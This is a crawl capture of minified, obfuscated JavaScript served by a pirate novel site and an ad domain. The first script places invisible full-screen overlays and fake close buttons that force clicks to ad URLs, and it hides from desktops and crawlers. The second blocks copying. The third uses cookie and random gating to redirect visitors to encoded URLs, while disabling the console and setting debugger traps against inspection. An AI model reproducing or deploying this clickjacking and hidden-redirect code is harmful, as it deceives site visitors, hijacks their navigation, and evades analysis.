s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}1}}F(m7o21{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}}F(m7o21{om(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://m.yushuge.me/17mb/js/section.js
body_size: 264
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(5(){5 b(a){a.m?a.m():a.r=!1}n={d:5(){6.e=$("#i")[0];6.7=$("#7")[0];6.l=t("l");/u\\.v\\?w=([\\s\\C]*?)&E=([0-9]+)&H=([0-9]+)/.K(p);q a=f.$2;j.k("a="+a);j.k("b="+f.$3);x(2==f.$3){e.d(6.e,6.7,a)}y{$("#i z").A();$("#7").B()}}};8(4,"D",5(a){b(a)});8(4.g,"F",5(a){b(a)});8(4.g,"G",5(){4.c&&4.c.o();b(h)});8(4.g,"J",5(){4.c&&4.c.o();b(h)});$(4).I(5(){n.d()})})();',47,47,'||||document|function|this|cload|attachevent||||selection|init|content|RegExp|body|event|articlecontent|console|log|mode|preventDefault|contentControl|empty|codeurl|var|returnValue||getCookie|getkey|html|skey|if|else|div|show|hide|S|contextmenu|code|dragstart|copy|page|ready|beforecopy|test'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2006
content:
var url='https://www.iyfodeg.com:2087/1065.html';
var url2='https://ygyf.e14gm.com/bcz/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

